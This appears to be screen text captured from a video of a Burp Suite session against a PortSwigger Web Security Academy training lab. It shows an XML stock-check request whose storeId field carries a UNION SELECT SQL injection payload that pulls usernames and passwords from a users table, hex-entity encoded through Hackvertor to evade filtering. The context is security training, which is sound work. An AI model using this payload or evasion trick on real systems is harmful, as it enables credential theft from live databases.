 0:54
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor Autorize
4 × 6 × +
Send Cancel < > Target: https://0a20009e04c6ca4d836b9e6800cf0018.web-security-academy.net HTTP/2 ?
Request
Response
Inspector
Pretty Raw Hex Hackvertor \n
3 Cookie: session=LlUJxCbt0pMWXCSjQy7GanNlVLNrgdO0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a20009e04c6ca4d836b9e6800cf0018.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Origin: https://0a20009e04c6ca4d836b9e6800cf0018.web-security-academy.net
11 Content-Length: 156
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<
@/hex_entities>
</storeId>
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
? Search... 0 matches
Waiting